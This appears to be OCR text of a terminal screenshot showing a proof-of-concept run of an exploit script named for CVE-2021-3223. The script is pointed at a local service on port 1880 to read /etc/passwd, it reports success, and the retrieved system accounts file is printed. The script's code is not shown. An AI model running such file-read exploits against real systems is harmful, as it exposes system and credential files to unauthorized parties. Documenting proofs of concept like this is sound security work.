 Applications Places Terminal
exp@localhost:~
File Edit View Search Terminal Tabs Help
exp@localhost:~ ×
[exp@localhost ~]$ python CVE-2021-3223.py http://127.0.0.1:1880 /etc/passwd passwd
[+] exploit success
[+] output file passwd
[exp@localhost ~]$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[exp@localhost ~]$